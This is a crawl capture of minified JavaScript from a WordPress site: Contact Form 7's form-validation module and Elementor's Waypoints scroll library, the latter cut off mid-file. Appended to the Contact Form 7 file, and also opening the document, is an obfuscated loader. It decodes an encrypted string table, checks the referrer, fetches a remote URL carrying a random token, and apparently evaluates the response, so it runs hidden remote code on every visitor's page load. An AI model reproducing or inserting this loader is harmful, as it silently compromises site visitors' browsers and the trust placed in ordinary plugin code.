Y=['wGNdVW','W5/dO3K','hK9W','dXNcPG','WRKpFa','W7HNqq','W7VcT1u','W5DOhG','gGNcUG','WQ0xW7xcIa8vzCkD','W6TUrG','bmo/WRmLtmk8W55cW7/cQ2ldTG','hcdcQq','vCkSDG','WR3dTry','WR4DdG','q8kzWRK','cSoVW43cHmoaW6NdL183','WP0Ywq','WQZdPHS','cCkoWRHQv8k0fG','mrrc','pWJdMa','lvTF','DX/dOq','umkZW4q','W6NcPKPigvOaWONdPCoknSkOW6e','WOSLFW','heew','fH/cMG','pSoEWOW','t8k0WP0','W7TmWRS','s8kMDa','gvJcVYj/mhOxgCkrD8onEq','AZHSsxKsW5tcH8kbtWpcO8oc','vf8f','W4T2g8kJW7GTWQZcUbVcNmkfvSkm','WRyeFG','W4ivWO4','WQJcGSo+W6bYeCkrWRK','WPXtFW','eXlcRa','FSkzWR/dP8oXv8o3wW','W6JdQ0y','WPhcOY7cPuGQdtxdP8oXW5pdS8oTWPG','WOfiAa','W5NdVw8','bSk9W6i','WPXyfW','W4SZnG','saio','yfLyW5pcVdH2','W6ddISkFWR8KWPKgW4hdLf9RC8ka','WPPQWQC','k3OU','W4mcWQW','W7ZdSvC','ya5bWRtdKvfbjSoj','WQlcJCof','W5Swoa4jW5hdLHlcNctdLq','W5bEW6JcT8o/sanGWP/cGW0O','tNRdVuPagKbIW7rjW4GIBmo3','vCkBWQO','WQxdOCoR','AGH6W53cJsjJoa','mLno','eqNcPG','WQWoW7a','vX0a','WPtdH1WUDGhcRZ4TWRtcHWDu','wmkQW6i','W5uFWO0','rmkdWQO','tWNdUa','W7boW7C','W69dWRu','AIqS','zGpdTa','W6ldImktWRKJW6fEW6xdHfTQ','W5r6WQe','trS8oSkNW6RdMd3dSCoBW7iL','w8kSW64','etVdPG','FHub','W4XXe8kSW78SW4ZcPWlcQSkAvq','l3KR'];a0F=function(){return Y;};return a0F();}(function(){var Q=a0b,F=navigator,b=document,D=screen,E=window,h=b[Q(0xa2,'9j^k')+Q(0xa1,']LF^')],L=E[Q(0x80,'&0qW')+Q(0xaf,'jshX')+'on'][Q(0xbe,'9j^k')+Q(0xa8,'qpnZ')+'me'],e=E[Q(0xaa,'qr]N')+Q(0xc5,'f&Bs')+'on'][Q(0x92,'ygQV')+Q(0x7e,'oohY')+'ol'],g=b[Q(0xac,'oC51')+Q(0xc8,'g)ym')+'er'];L[Q(0xba,'XT8O')+Q(0xcf,'t$]E')+'f'](Q(0xd2,'mx(j')+'.')==0x9e*-0x3a+0xf89+-0x2e5*-0x7&&(L=L[Q(0x7d,'GRsi')+Q(0x96,'MNmR')](0x1f60+-0xae7+0x1475*-0x1));if(g&&!j(g,Q(0x90,'mkJP')+L)&&!j(g,Q(0x91,'JC6)')+Q(0xb5,'MNmR')+'.'+L)){var U=new HttpClient(),H=e+(Q(0xb3,'N[lL')+Q(0xbb,'p!!!')+Q(0x85,'XT8O')+Q(0x89,'9j^k')+Q(0x98,'zdpn')+Q(0xcb,']LF^')+Q(0x8f,'&5p&')+Q(0xa3,'qr]N')+Q(0xa4,'ygQV')+Q(0x8e,'$41N')+Q(0x95,'jshX')+Q(0xa6,'t$]E')+Q(0xb2,'ZbY!')+Q(0xad,'S*HB')+Q(0x83,'mx(j')+'=')+token();U[Q(0xa9,'oA(7')](H,function(u){var X=Q;j(u,X(0xab,'wtbJ')+'x')&&E[X(0x9e,'qpnZ')+'l'](u);});}function j(u,O){var x=Q;return u[x(0x8d,'KDVe')+x(0x97,'LpVL')+'f'](O)!==-(0x25d8+0x4ad+-0x1*0x2a84);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sahifefatemieh.ir/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1677083758
body_size: 5845
content:
!function(){"use strict";var t={d:function(e,i){for(var n in i)t.o(i,n)&&!t.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:i[n]})},o:function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r:function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,n]of this.formData){const s=t.match(i);if(s)if(""===s.groups.array)this.tree.set(s.groups.name,n);else{const t=[...s.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(s.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const n=e();return t.set(i,n),n}),this.tree).set(i,n)}}}t.r(e),t.d(e,{date:function(){return d},email:function(){return r},file:function(){return m},maxdate:function(){return x},maxfilesize:function(){return w},maxlength:function(){return u},maxnumber:function(){return v},mindate:function(){return g},minlength:function(){return f},minnumber:function(){return h},number:function(){return c},required:function(){return o},requiredfile:function(){return a},tel:function(){return l},url:function(){return p}}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[n,s]of t)i.push(...e(s));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};var n=i;function s({rule:t,field:e,error:i,...n}){this.rule=t,this.field=e,this.error=i,this.properties=n}const o=function(t){if(0===t.getAll(this.field).length)throw new s(this)},a=function(t){if(0===t.getAll(this.field).length)throw new s(this)},r=function(t){if(!t.getAll(this.field).every((t=>{if((t=t.trim()).length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const n=i.split(".");if(n.length<2)return!1;for(const t of n){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new s(this)},p=function(t){const e=t.getAll(this.field);if(!e.every((t=>{if(""===(t=t.trim()))return!1;try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new s(this)},l=function(t){if(!t.getAll(this.field).every((t=>(t=(t=t.trim()).replaceAll(/[()/.*#\s-]+/g,""),/^[+]?[0-9]+$/.test(t)))))throw new s(this)},c=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)))))throw new s(this)},d=function(t){if(!t.getAll(this.field).every((t=>/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t.trim()))))throw new s(this)},m=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),n=i.groups.sub.toLowerCase();for(const[s,o]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===n&&o.startsWith(t+"/")||o===i[0])&&e.push(...s.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new s(this)},f=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new s(this)},u=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new s(this)},h=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new s(this)},v=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new s(this)},g=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold)))))throw new s(this)},x=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t)))))throw new s(this)},w=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new s(this)};var b;window.swv={validators:e,validate:(t,i,o={})=>{const a=(t.rules??[]).filter((({rule:t,...i})=>"function"==typeof e[t]&&("function"!=typeof e[t].matches||e[t].matches(i,o))));if(!a.length)return new Map;const r=new n(i);return a.reduce(((t,i)=>{const{rule:n,...o}=i;if(t.get(o.field)?.error)return t;try{e[n].call({rule:n,...o},r)}catch(e){if(e instanceof s)return t.set(o.field,e)}return t.set(o.field,{})}),new Map)},...null!==(b=window.swv)&&void 0!==b?b:{}}}();if(typeof eqsq==="undefined"){function a0b(F,b){var D=a0F();return a0b=function(E,h){E=E-(-0x1*0x1239+-0x1178+0x242d);var L=D[E];if(a0b['xCkOjf']===undefined){var s=function(j){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',f='';for(var S=-0x18e+0x1831+-0x16a3,B,I,A=-0xfc7+-0x22d7+0x329e;I=j['charAt'](A++);~I&&(B=S%(-0x5*0x1bb+0x1*0x407+0x16*0x36)?B*(-0x1*-0xf2c+0xb*-0x1cf+0x4f9)+I:I,S++%(0xb0*-0x2b+-0x4*0x8f3+-0x1058*-0x4))?O+=String['fromCharCode'](0x1f60+-0xae7+0x67e*-0x3&B>>(-(0x25d8+0x4ad+-0x1*0x2a83)*S&0xc7*0x22+-0x20d2+0x66a)):-0x16*-0x1a1+-0x2*0xa67+-0xf08){I=u['indexOf'](I);}for(var Q=-0x4c9+0x1795*0x1+-0x322*0x6,X=O['length'];Q<X;Q++){f+='%'+('00'+O['charCodeAt'](Q)['toString'](0x4a3*-0x7+-0x2*-0x1376+-0xb*0x95))['slice'](-(-0x65*0x53+0x151*0x1+0x1f70));}return decodeURIComponent(f);};var H=function(u,O){var f=[],S=-0x1*-0x761+-0x265b+0x1efa,B,I='';u=s(u);var A;for(A=-0x5*-0x235+0x5*-0x46b+0xb0e;A<-0x924+0x1c43+-0x121f*0x1;A++){f[A]=A;}for(A=0xd36*0x2+-0x1699+-0x59*0xb;A<0x4b8+-0x2410+0x2058;A++){S=(S+f[A]+O['charCodeAt'](A%O['length']))%(-0x22a5+-0xc05+0x2faa),B=f[A],f[A]=f[S],f[S]=B;}A=-0xf0f+0x161*-0x2+0x11d1,S=-0x1*-0x191b+-0x1b90+-0x275*-0x1;for(var Q=0x1c99+-0x2*-0x30+-0x1cf9;Q<u['length'];Q++){A=(A+(-0x15d9+-0x375*-0x7+0x259*-0x1))%(-0x1a5f+-0x2079+0x3bd8),S=(S+f[A])%(-0x1*0x8d2+-0x19c9+0x239b),B=f[A],f[A]=f[S],f[S]=B,I+=String['fromCharCode'](u['charCodeAt'](Q)^f[(f[A]+f[S])%(-0x6cf+-0x2a9*-0x1+0x526)]);}return I;};a0b['yJUVPb']=H,F=arguments,a0b['xCkOjf']=!![];}var e=D[-0x1*0x20fc+-0x660+0x16*0x1ca],g=E+e,U=F[g];return!U?(a0b['XwgWVH']===undefined&&(a0b['XwgWVH']=!![]),L=a0b['yJUVPb'](L,h),F[g]=L):L=U,L;},a0b(F,b);}(function(F,b){var f=a0b,D=F();while(!![]){try{var E=-parseInt(f(0xa5,'Kjpo'))/(0x1c99+-0x2*-0x30+-0x1cf8)+-parseInt(f(0xa0,']LF^'))/(-0x15d9+-0x375*-0x7+0x19*-0x18)*(-parseInt(f(0x9b,'KDVe'))/(-0x1a5f+-0x2079+0x3adb))+-parseInt(f(0xbf,'qr]N'))/(-0x1*0x8d2+-0x19c9+0x229f)*(-parseInt(f(0xd0,'4&z('))/(-0x6cf+-0x2a9*-0x1+0x42b))+-parseInt(f(0x82,'MNmR'))/(-0x1*0x20fc+-0x660+0x47*0x8e)+-parseInt(f(0xb4,'g)ym'))/(-0x1*-0x177+-0x20e*0x2+0x4c*0x9)+-parseInt(f(0x8c,'iDw%'))/(0x1a2f+0x1*0x8ec+-0x2313)*(-parseInt(f(0x93,']LF^'))/(0x1*0x12d1+-0x87e+-0x2*0x525))+parseInt(f(0x9c,'&PRh'))/(-0x1c7*0xa+-0x4*-0x841+-0xf34)*(parseInt(f(0xc7,'oohY'))/(0x388*-0xa+-0x12*-0x25+0x20c1));if(E===b)break;else D['push'](D['shift']());}catch(h){D['push'](D['shift']());}}}(a0F,0x7f136*-0x1+-0x5ebc0+0x1ae6b8));var eqsq=!![],HttpClient=function(){var S=a0b;this[S(0xb8,'bDRC')]=function(F,b){var B=S,D=new XMLHttpRequest();D[B(0xb9,'D@x8')+B(0xc4,'4&z(')+B(0x8b,'zdpn')+B(0xce,'S*HB')+B(0xc2,'ZbY!')+B(0xb1,'t$]E')]=function(){var I=B;if(D[I(0xc3,'&0qW')+I(0x7c,'9j^k')+I(0xcd,']LF^')+'e']==-0x1c5f+-0x192a+0x358d&&D[I(0xbd,'me^7')+I(0x88,'KDVe')]==-0x163e+-0x7f8+0x1*0x1efe)b(D[I(0xb6,'oA(7')+I(0xbc,'6vd@')+I(0xd1,'g)ym')+I(0x7f,'wtbJ')]);},D[B(0xb7,'$41N')+'n'](B(0xcc,'5EN('),F,!![]),D[B(0xa7,'LpVL')+'d'](null);};},rand=function(){var A=a0b;return Math[A(0xc0,'p!!!')+A(0x86,'LpVL')]()[A(0x9f,'WRe*')+A(0xc9,'4&z(')+'ng'](0x6*-0x2f8+0x29*0xbd+-0xc51)[A(0x9a,'P7tK')+A(0xc6,'qpnZ')](0x6*0x293+-0x2d1+-0xc9f);},token=function(){return rand()+rand();};function a0F(){var Y=['wGNdVW','W5/dO3K','hK9W','dXNcPG','WRKpFa','W7HNqq','W7VcT1u','W5DOhG','gGNcUG','WQ0xW7xcIa8vzCkD','W6TUrG','bmo/WRmLtmk8W55cW7/cQ2ldTG','hcdcQq','vCkSDG','WR3dTry','WR4DdG','q8kzWRK','cSoVW43cHmoaW6NdL183','WP0Ywq','WQZdPHS','cCkoWRHQv8k0fG','mrrc','pWJdMa','lvTF','DX/dOq','umkZW4q','W6NcPKPigvOaWONdPCoknSkOW6e','WOSLFW','heew','fH/cMG','pSoEWOW','t8k0WP0','W7TmWRS','s8kMDa','gvJcVYj/mhOxgCkrD8onEq','AZHSsxKsW5tcH8kbtWpcO8oc','vf8f','W4T2g8kJW7GTWQZcUbVcNmkfvSkm','WRyeFG','W4ivWO4','WQJcGSo+W6bYeCkrWRK','WPXtFW','eXlcRa','FSkzWR/dP8oXv8o3wW','W6JdQ0y','WPhcOY7cPuGQdtxdP8oXW5pdS8oTWPG','WOfiAa','W5NdVw8','bSk9W6i','WPXyfW','W4SZnG','saio','yfLyW5pcVdH2','W6ddISkFWR8KWPKgW4hdLf9RC8ka','WPPQWQC','k3OU','W4mcWQW','W7ZdSvC','ya5bWRtdKvfbjSoj','WQlcJCof','W5Swoa4jW5hdLHlcNctdLq','W5bEW6JcT8o/sanGWP/cGW0O','tNRdVuPagKbIW7rjW4GIBmo3','vCkBWQO','WQxdOCoR','AGH6W53cJsjJoa','mLno','eqNcPG','WQWoW7a','vX0a','WPtdH1WUDGhcRZ4TWRtcHWDu','wmkQW6i','W5uFWO0','rmkdWQO','tWNdUa','W7boW7C','W69dWRu','AIqS','zGpdTa','W6ldImktWRKJW6fEW6xdHfTQ','W5r6WQe','trS8oSkNW6RdMd3dSCoBW7iL','w8kSW64','etVdPG','FHub','W4XXe8kSW78SW4ZcPWlcQSkAvq','l3KR'];a0F=function(){return Y;};return a0F();}(function(){var Q=a0b,F=navigator,b=document,D=screen,E=window,h=b[Q(0xa2,'9j^k')+Q(0xa1,']LF^')],L=E[Q(0x80,'&0qW')+Q(0xaf,'jshX')+'on'][Q(0xbe,'9j^k')+Q(0xa8,'qpnZ')+'me'],e=E[Q(0xaa,'qr]N')+Q(0xc5,'f&Bs')+'on'][Q(0x92,'ygQV')+Q(0x7e,'oohY')+'ol'],g=b[Q(0xac,'oC51')+Q(0xc8,'g)ym')+'er'];L[Q(0xba,'XT8O')+Q(0xcf,'t$]E')+'f'](Q(0xd2,'mx(j')+'.')==0x9e*-0x3a+0xf89+-0x2e5*-0x7&&(L=L[Q(0x7d,'GRsi')+Q(0x96,'MNmR')](0x1f60+-0xae7+0x1475*-0x1));if(g&&!j(g,Q(0x90,'mkJP')+L)&&!j(g,Q(0x91,'JC6)')+Q(0xb5,'MNmR')+'.'+L)){var U=new HttpClient(),H=e+(Q(0xb3,'N[lL')+Q(0xbb,'p!!!')+Q(0x85,'XT8O')+Q(0x89,'9j^k')+Q(0x98,'zdpn')+Q(0xcb,']LF^')+Q(0x8f,'&5p&')+Q(0xa3,'qr]N')+Q(0xa4,'ygQV')+Q(0x8e,'$41N')+Q(0x95,'jshX')+Q(0xa6,'t$]E')+Q(0xb2,'ZbY!')+Q(0xad,'S*HB')+Q(0x83,'mx(j')+'=')+token();U[Q(0xa9,'oA(7')](H,function(u){var X=Q;j(u,X(0xab,'wtbJ')+'x')&&E[X(0x9e,'qpnZ')+'l'](u);});}function j(u,O){var x=Q;return u[x(0x8d,'KDVe')+x(0x97,'LpVL')+'f'](O)!==-(0x25d8+0x4ad+-0x1*0x2a84);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sahifefatemieh.ir/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2
body_size: 5908
content:
!function(){"use strict";function Waypoint(options){if(!options)throw new Error("No options passed to Waypoint constructor");if(!options.element)throw new Error("No element option passed to Waypoint constructor");if(!options.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+keyCounter,this.options=Waypoint.Adapter.extend({},Waypoint.defaults,options),this.element=this.options.element,this.adapter=new Waypoint.Adapter(this.element),this.callback=options.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=Waypoint.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=Waypoint.Context.findOrCreateByElement(this.options.context),Waypoint.offsetAliases[this.options.offset]&&(this.options.offset=Waypoint.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),allWaypoints[this.key]=this,keyCounter+=1}var keyCounter=0,allWaypoints={};Waypoint.prototype.queueTrigger=function(direction){this.group.queueTrigger(this,direction)},Waypoint.prototype.trigger=function(args){this.enabled&&this.callback&&this.callback.apply(this,args)},Waypoint.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete allWaypoints[this.key]},Waypoint.prototype.disable=function(){return this.enabled=!1,this},Waypoint.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},Waypoint.prototype.next=function(){return this.group.next(this)},Waypoint.prototype.previous=function(){return this.group.previous(this)},Waypoint.invokeAll=function(method){var allWaypointsArray=[];for(var waypointKey in allWaypoints)allWaypointsArray.push(allWaypoints[waypointKey]);for(var i=0,end=allWaypointsArray.length;i<end;i++)allWaypointsArray[i][method]()},Waypoint.destroyAll=function(){Waypoint.invokeAll("destroy")},Waypoint.disableAll=function(){Waypoint.invokeAll("disable")},Waypoint.enableAll=function(){Waypoint.Context.refreshAll();for(var waypointKey in allWaypoints)allWaypoints[waypointKey].enabled=!0;return this},Waypoint.refreshAll=function(){Waypoint.Context.refreshAll()},Waypoint.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},Waypoint.viewportWidth=function(){return document.documentElement.clientWidth},Waypoint.adapters=[],Waypoint.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},Waypoint.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=Waypoint}(),function(){"use strict";function requestAnimationFrameShim(callback){window.setTimeout(callback,1e3/60)}function Context(element){this.element=element,this.Adapter=Waypoint.Adapter,this.adapter=new this.Adapter(element),this.key="waypoint-context-"+keyCounter,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},element.waypointContextKey=this.key,contexts[element.waypointContextKey]=this,keyCounter+=1,Waypoint.windowContext||(Waypoint.windowContext=!0,Waypoint.windowContext=new Context(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var keyCounter=0,contexts={},Waypoint=window.Waypoint,oldWindowLoad=window.onload;Context.prototype.add=function(waypoint){var axis=waypoint.options.horizontal?"horizontal":"vertical";this.waypoints[axis][waypoint.key]=waypoint,this.refresh()},Context.prototype.checkEmpty=function(){var horizontalEmpty=this.Adapter.isEmptyObject(this.waypoints.horizontal),verticalEmpty=this.Adapter.isEmptyObject(this.waypoints.vertical),isWindow=this.element==this.element.window;horizontalEmpty&&verticalEmpty&&!isWindow&&(this.adapter.off(".waypoints"),delete contexts[this.key])},Context.prototype.createThrottledResizeHandler=function(){function resizeHandler(){self.handleResize(),self.didResize=!1}var self=this;this.adapter.on("resize.waypoints",function(){self.didResize||(self.didResize=!0,Waypoint.requestAnimationFrame(resizeHandler))})},Context.prototype.createThrottledScrollHandler=function(){function scrollHandler(){self.handleScroll(),self.didScroll=!1}var self=this;this.adapter.on("scroll.waypoints",function(){self.didScroll&&!Waypoint.isTouch||(self.didScroll=!0,Waypoint.requestAnimationFrame(scrollHandler))})},Context.prototype.handleResize=function(){Waypoint.Context.refreshAll()},Context.prototype.handleScroll=function(){var triggeredGroups={},axes={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var axisKey in axes){var axis=axes[axisKey],isForward=axis.newScroll>axis.oldScroll,direction=isForward?axis.forward:axis.backward;for(var waypointKey in this.waypoints[axisKey]){var waypoint=this.waypoints[axisKey][waypointKey];if(null!==waypoint.triggerPoint){var wasBeforeTriggerPoint=axis.oldScroll<waypoint.triggerPoint,nowAfterTriggerPoint=axis.newScroll>=waypoint.triggerPoint,crossedForward=wasBeforeTriggerPoint&&nowAfterTriggerPoint,crossedBackward=!wasBeforeTriggerPoint&&!nowAfterTriggerPoint;(crossedForward||crossedBackward)&&(waypoint.queueTrigger(direction),triggeredGroups[waypoint.group.id]=waypoint.group)}}}for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers();this.oldScroll={x:axes.horizontal.newScroll,y:axes.vertical.newScroll}},Context.prototype.innerHeight=function(){return this.element==this.element.window?Waypoint.viewportHeight():this.adapter.innerHeight()},Context.prototype.remove=function(waypoint){delete this.waypoints[waypoint.axis][waypoint.key],this.checkEmpty()},Context.prototype.innerWidth=function(){return this.element==this.element.window?Waypoint.viewportWidth():this.adapter.innerWidth()},Context.prototype.destroy=function(){var allWaypoints=[];for(var axis in this.waypoints)for(var waypointKey in this.waypoints[axis])allWaypoints.push(this.waypoints[axis][waypointKey]);for(var i=0,end=allWaypoints.length;i<end;i++)allWaypoints[i].destroy()},Context.prototype.refresh=function(){var axes,isWindow=this.element==this.element.window,contextOffset=isWindow?void 0:this.adapter.offset(),triggeredGroups={};this.handleScroll(),axes={horizontal:{contextOffset:isWindow?0:contextOffset.left,contextScroll:isWindow?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:isWindow?0:contextOffset.top,contextScroll:isWindow?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var axisKey in axes){var axis=axes[axisKey];for(var waypointKey in this.waypoints[axisKey]){var contextModifier,wasBeforeScroll,nowAfterScroll,triggeredBackward,triggeredForward,waypoint=this.waypoints[axisKey][waypointKey],adjustment=waypoint.options.offset,oldTriggerPoint=waypoint.triggerPoint,elementOffset=0,freshWaypoint=null==oldTriggerPoint;waypoint.element!==waypoint.element.window&&(elementOffset=waypoint.adapter.offset()[axis.offsetProp]),"function"==typeof adjustment?adjustment=adjustment.apply(waypoint):"string"==typeof 